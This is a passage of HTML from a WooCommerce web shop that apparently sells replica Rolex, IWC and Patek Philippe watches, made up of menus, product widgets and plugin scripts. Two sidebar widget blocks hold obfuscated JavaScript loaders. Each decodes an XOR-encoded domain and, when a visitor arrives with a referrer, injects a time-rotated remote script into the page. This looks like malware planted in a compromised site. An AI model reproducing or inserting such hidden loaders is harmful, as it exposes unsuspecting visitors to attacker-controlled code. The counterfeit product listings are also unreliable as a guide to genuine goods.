<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ee8315d9d9","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"637ede9b0f","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"637ede9b0f","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":13787,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
